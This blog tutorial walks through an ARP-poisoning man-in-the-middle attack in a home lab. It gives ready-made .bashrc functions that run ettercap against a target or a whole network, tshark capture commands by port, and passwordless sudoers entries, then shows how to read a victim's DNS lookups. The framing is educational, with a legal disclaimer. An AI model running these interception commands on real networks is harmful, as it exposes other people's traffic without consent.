The Myths Of Public WiFi - Pt1 Can Your Traffic Be Monitored?
Legal Disclosure: Don’t do this on networks other than your own without written consent from the network administrator. Otherwise, you would be committing an illegal act.
The common fear behind public wifi is that traffic can be monitored. After all, you are on the same network as a bunch of people who you don’t know or trust. If someone is going to monitor your traffic, then what information can they acquire? Today will will learn about ARP tables and Wireshark.
Roadmap
-Set up the virtual machine and the files.
-Add variables and Wireshark scripts to the .bashrc file.
-Learn basic Wireshark traffic filters.
Kali Linux comes with a tool called Wireshark. It is extremely useful for monitoring data on your device. You can use this tool to monitor either a specific device on the network or all devices on a network if you so with.
You can capture traffic through a network with a three-step process.
-Setting your network adapter to bridge
-Creating command shortcuts with .bashrc
-Forwarding the IP.
-Poisoning the arp tables on the router.
-capturing a copy of the TCP traffic flow with Wireshark.
What is the Address Resolution Protocol and why is it important?
ARP tables are like spreadsheets on the router. They assign IP’s to your network adapters direct hardware ID (MAC address). IP addresses need to know which device to forward traffic to, and ARP tables provide the directory. As the attacker, we are going to make the victim’s IP point to our hardware instead of theirs. Once their traffic is redirected to our computer, we will forward the traffic back to them. In short, their traffic will need to flow between our computer before reaching its destination, hence the name “Man In The Middle” Attack.
Configure VirtualBox Bridge Adapter
If you followed any Kali Linux/VirtualBox installation tutorial, odds are they had you make NAT adapter. You will not be using this because the two virtual machines will not be able to communicate. In order to fix this, we need to install a Bridge Adapter.
Right-click the Kali VirtualMachine > Settings
Click “Network” on the lefthand sidebar
Change the “Attached To:” dropdown to Bridged Adapter
Change the “Name:” dropdown to the name of your network adapter. If you do not know the name, then it’s usually the first option.
Install a Windows XP VM
It is easier to use an operating system that is completely vulnerable to testing. If these tutorials do not operate correctly on your primary system, then there could be an infinite variety of possible reasons. Make sure you test everything on a clean slate first before operating on other equipment. In order to ensure the most certainty and the least room for error, follow my guide on installing a perfectly vulnerable version of Windows XP.
Removing Critical Commands From Sudo
If we want our future scripts to work, then they will need to automaticly access 3 commands. The problem is that these 3 commands may be protected as superuser commands. We must first use nano to edit a critical superuser file. Then we must add shortcuts or “hardlinks” for these commands so they will run under our user profile.
Let’s start by testing each command’s permission. Type these 3 commands.
/usr/bin/ifconfig
/usr/bin/route
/usr/bin/arp
One of 2 things will happen. Either the file will exist, or it will not be found. If these files exist, skip to the next section. If they do not, then continue with this section.
We must change our sudo file editor. First command you type is
update-alternatives --config editorChoose the number that corresponds with the nano editor. The superuser file will open with Vim by default. But we’re a nano house and this is a nano tutorial. It’s more intuitive for beginners.
Next we must access the super user file.
sudo visudoNext we must add 2 lines at the BOTTUM of the file. I used my username but you should use yours.
daniel    ALL=NOPASSWD: /usr/sbin/ifconfig
daniel    ALL=NOPASSWD: /usr/sbin/route -n
daniel    ALL=NOPASSWD: /usr/sbin/arp -n
Ctrl+O to save, ctrl+X to exit.
Create 3 hard links in the user command directory.
ln /usr/sbin/ifconfig /usr/bin/ifconfig
ln /usr/sbin/route /usr/bin/route
ln /usr/sbin/arp /usr/bin/arp
Making life easier with the .bashrc file
What is .bashrc? Network security requires plenty of commands. Some of those commands in Kali are extremely long and it can be tedious typing them in over and over again. First, boot up Kali Linux in VB. The .bashrc file allows you to make command shortcuts. So start by opening .bashrc by opening a new terminal window. next type
nano .bashrcNote: If you choose to modify this file in something like Mousepad, then all you need to do is make it visible in the file manager. Click on the file manager, click on the toggle view drop-down in the upper right-hand corner, then click “Show hidden files.” Once you have done that, the file labeled .bashrc should show up and you can edit it.
We will start by creating a series of variables at the top of the document. Commands often require us to type in the same set of commands over and over again. We do not want this. Make sure the first couple of lines include the following. I will use my own local IP’s but you should use yours.
#LAN Basics Varibles

targetIP="192.168.1.26";

myIP="$(ifconfig | grep 'inet ' | grep -v '127.0.0.1' | awk '{print $2}')";
gatewayIP="$(route -n | awk '{print $2}' | sed -n 3p)";

#Adapter Basics Varibles

eth="$(ifconfig | grep flags | awk '{print $1}' | sed -n 1p | tr -d ':')";
wifi="$(ifconfig | grep flags | awk '{print $1}' | sed -n 3p | tr -d ':')";

#Set adp to either $eth (for ethernet users) or $wifi (for wifi users) depending on what you want to use

adp="$wifi";

#Without going into too much detail, ifconfig is how we find the IP. The | character seperates multiple series of commands to strip text and isolate the desired value. Use 'man' for more details.
Now lets add our user and group information. I will use my nameand group but you can use yours
myUser="daniel";
myGroup="admin";
Now we need varibles for a helpful tool called Wireshark. Be sure to change the adapter to your the one you are using. In our case it’s $wifi. Wireshark originally uses pcap capture files. Instead of generating one large file, I like to break them up so they are easier to movearound and isolate. When we use Wireshark, we will monitor traffic andsave the results in 8192KB files. You will be allowed to create up to 10. You can add more if you with.
pcap_adp=$adp;
pcap_files=10;
pcap_filesize=8192;
If you don’t know how to find all this information, then we will go through it step by step.
targetIP: In your target computer (which I assume is windows), type in
ipconfig. Look for the line that says IPv4 Address. If you are in a real-world scenario, then you will need to obtain the IP by gathering more information on all computers on the network. For more information on how to do that, set up arp-scan and nmap using my previous article.
myIP: This is the IP for your Kali Linux machine. Type
ifconfigand look for the 192.168 address in order find your IP. Now make sure your variblereads the correct IP by typing
echo $myIP
gatewayIP: Normally it is something like 192.168.1.1. If you are using your Windows machine, type
ipconfigagain and look for the line titled ‘Default Gateway’. If you want to know how to do this in Linux, type
route -neth: Look at the ifconfig screenshot again. I highlighted eth0. This is my adapter name when I am plugged into a wired connection. The name is typically eth0 but you should double check with
echo $ethwifi This is my adapter name when I am plugged into a wired connection. The name is typically wlan0 but you should double check with
echo $wifiadp This is the adapter you will be using. You can switch between eth and wifi.
Save with Ctrl+O, Exit with Ctrl+X and open a new terminal tab. Test them with the following commands
echo $myIP
echo $gatewayIP
echo $eth
echo $wifi
echo $adp

#Compare them against

ifconfig
route -n
Now that we have finished configuring the variables, we are going to add in some function commands. What are the functions? Let’s break it down. The shortcut always will appear in the following format. function short() { long; }. The short is the shortened version of the actual command. The command itself is in between the { } space. Comments about the command referenced via #
On a new line, add the following
function update() { sudo apt-get update && sudo apt-get -y upgrade; }
#This keeps your system up to date. Always run this before experimenting.
function poison ()
{
sudo sysctl -w net.ipv4.ip_forward=1;
sudo ettercap -T -M arp:remote /$gatewayIP// /$targetIP//;
sudo sysctl -w net.ipv4.ip_forward=0;
}
#sysctl: used to modify built in system varibles.
#-w: used to specify a change in sysctl itself.
#net.ipv4.ip_forward=1: Enable IP forwarding which allows our network monitoring tool to forward all traffic to a different device.
#ettercap: A tool that is used to monitor traffic
#-T: Text only interface. As opposed to graphical
#-M arp:remote: Tells Ettercap to perform a "man in the middle attack" as discussed earlier in the article. We will tell it to use the arp attack to collect inbound and outbound traffic. As opposed to arp:oneway which only poisons the outbound traffic from the target.
#/$gatewayIP// The first target. Redirecting all traffic from target1 to target2
#/$gatewayIP// The second target.
#sysctl: Same as the first but turns IP forwarding back off.function poison_all ()
{
sudo sysctl -w net.ipv4.ip_forward=1;
sudo ettercap -T -M arp:remote /$gatewayIP// //;
sudo sysctl -w net.ipv4.ip_forward=0;
}
#Same as above, but an unspecified target means, "collect all traffic going to and from the first targeted device"function ip_forward_off() { sudo sysctl -w net.ipv4.ip_forward=0; }
#Same as above, but =0 turns IP forwarding off. Use this command when you are done with your operation.The next function cannot simply be added with a copy paste. You will need to look at the second command and change myuser:myuser to whatever your active username is.
function mv_pcap ()
{
sudo chmod 600 /tmp/*.pcap;
sudo chown $myUser:$myGroup /tmp/*.pcap;
sudo mv /tmp/*.pcap ~;
}
#modifies the permissions for saved packet captures then moves them to the home folder
Add a function that will be used to scan all traffic
function tshark_all () { sudo tshark -i $pcap_adp -b filesize:$pcap_filesize -a files:$pcap_files -w /tmp/capture.pcap; }
#tshark: Wireshark capture tool for command interfaces.
#-i: Specify the interface. We are using our custom variable
#-b: Limit the capture either by duration, file size, or the number of files. We will be using filesize. Filesize in KB, so 8192KB is 8MB. You can make them larger if you wish.
#-a: Autostop. When to stop the process. In this case, after 10 files.
#-w: Write files to a directory. In this case, /tmp/. Make sure the file name ends with .pcap so we can open it later.
Add a function that will only scan traffic on specific ports
We can set Wireshark to capture traffic by ports exclusively. This makes the file size smaller and easier to read. We are going to go back into our .bashrc file and add a few more lines.
function tshark_dns() { sudo tshark -i $pcap_adp -f "port 53" -b filesize:8192 -a files:10 -w /tmp/capture_dns.pcap; }
#same as the original tshark command but captures dns exclusivly
#-f: Specify port. you can say things like "port 53 and port 80" if you wish to save multiple protocols in the same packet capture.
#this particular function only captures dns traffic
function tshark_ftp() { sudo tshark -i $pcap_adp -f "port 21" -b filesize:$pcap_filesize -a files:$pcap_files -w /tmp/capture_ftp.pcap; sudo sysctl -w net.ipv4.ip_forward=0; mv_pcap; }
function tshark_ssh() { sudo tshark -i $pcap_adp -f "port 22" -b filesize:$pcap_filesize -a files:$pcap_files -w /tmp/capture_ssh.pcap; sudo sysctl -w net.ipv4.ip_forward=0; mv_pcap; }
function tshark_http() { sudo tshark -i $pcap_adp -f "port 80" -b filesize:$pcap_filesize -a files:$pcap_files -w /tmp/capture_http.pcap; sudo sysctl -w net.ipv4.ip_forward=0; mv_pcap; }
function tshark_pop3() { sudo tshark -i $pcap_adp -f "port 110" -b filesize:$pcap_filesize -a files:$pcap_files -w /tmp/capture_pop3.pcap; sudo sysctl -w net.ipv4.ip_forward=0; mv_pcap; }
function tshark_smb() { sudo tshark -i $pcap_adp -f "port 445" -b filesize:$pcap_filesize -a files:$pcap_files -w /tmp/capture_smb.pcap; sudo sysctl -w net.ipv4.ip_forward=0; mv_pcap; }
Save the file with Ctrl+O and confirm the changes. Press Ctrl+X to exit nano. You will need to close and reopen the terminal in order for the changes to take effect.
Always Update First
Make sure your systems up to date. Run the new update command.
updateMonitoring A Specific Individual
Open a new terminal window and run the following commands
poisonYou should a bunch of random data flying through. This means it is working. In the future, these will be the only two commands you will need to run in order to poison an ARP cache. If you ever need to change the IP addresses, then you simply need to modify the .bashrc variables at the beginning. While all that is running, open a new terminal tab with Ctrl+Alt+T.
Capturing Traffic With Wireshark
With the net terminal tab open, we are going to capture the traffic and store it for later viewing. Wireshark is a wonderful tool for this. Wireshark is normally used as a graphical application, but one can only collect so much traffic with the graphical tool before running out of RAM. The target might be doing something you as the attacker would consider interesting. He might simultaneously be watching Youtube, uploading files to the cloud or even listening to a podcast. This amount of data that will have passed to and from his device will add up to something tremendous. You will want to limit the file size. Much like RAM, hard drive space is also a limited resource. You can save a file with a maximum file size limit. Once that limit is reached, then a new file is created. You can specify the maximum number of files you want to create. Once the limit has been reached, Wireshark will start deleting older files in order to make room for newer ones. For security reasons, we want to save these files to the /tmp/ directory, then copy them to our home directory when we are done. Now run the following.
#Filesize limit to 8192KB
pcap_filesize=8192
#Sets max files to 10
pcap_files=10tshark_allReading Captured Traffic
While Wireshark is running, browse the internet with your target system. Take a break and do what you would normally do on the internet. Reframe from playing online games or streaming since this takes up a lot of space. I would suggest simply browsing the internet. After some time has passed, click the second terminal tab. Press Ctrl+C to stop the capture process if it hasn’t stopped itself. Click on the first terminal tab. Press q in order to quit.
Double click any of the given capture files. You should see a long spreadsheet of information. Most of this information will be meaningless to you as an attacker. Why? If you simply want to see what website someone is visiting, then you don’t need all the images, ads, and other stuff that comes with it. You just need to know the URL he is visiting. There are tons of ways to filter, analyze and parse information. Much of it will require more than a few simple blog post. But there are a few key things to look for.
Filtering By Websites
If you don’t already have a collum named “port” then we will add it. Right click on any of the collum names and click “collum preferences.” We are going to add two new columns. The first will be a collum named “port”. Once we do that, associate it’s “type” with “destination port” from the drop-down menu. Also be sure to change “Time” to UTC Time from the dropdown, just to make things a bit easier.
Look for the collum named protocol. Click it in order to categorize all the captured packets by the protocol they were using. This should give you a good hint as to which services they were using. Each protocol should have an associated port. Protocols with corresponding Ports that should be of interest are…
FTP	21
#File transfer
SSH	22
#Remote login (Might be encrypted depending on configuration)
SMTP	25
#Email sending (Most likley encrypted)
DNS	53
#Website URL
HTTP	80
#Web traffic (unencrypted)
POP3	110
#Email receiving(Most likley encrypted)
SMB	445
#Network File Transfer
When we filter, we will need to be using the field’s object name, followed by the operator, then the value. We will only be using “tcp.port” for today. We just want to know what website’s people are visiting. We can do that regardless of whether or not the web traffic is encrypted or not. Go to filter and type “DNS”.
You will be able to see plenty of “DNS” packets. While web traffic is encrypted, the domains the victim is visiting are not. This is because domains are resolved to their original IP via a separate service named DNS, or the accurately named “Domain Name Service.” This should give you a clear picture of what websites the victim has been using.
Save Only Filtered Traffic
Conclusion
Your data can be monitored even if it is encrypted. The important distinction is how much information an attacker can actually see. The common misconception is that an attacker can monitor everyone at once. The man in the middle attack is only practical if and only if the person on the other end targets you specifically. Earlier we wrote a command to poison the entire network. If you have a family network, try running that command.
poison_allNotice something? Your computer slow to a crawl followed by the outburst from your wife and kids. It is very common for people to multitask when browsing the internet. Some people are watching Netflix and several are streaming music while working. All of that traffic must go through your network adapter at once. Even with an ethernet connection, it is very unlikely that your router or adapter will be able to handle such a high volume of traffic. When assessing your risk, consider that an attacker can only monitor a few people at any given time. Consider the odds of it being you at random. If you are worried about being targeted as an individual due to stalking, contact the local authorities for further action.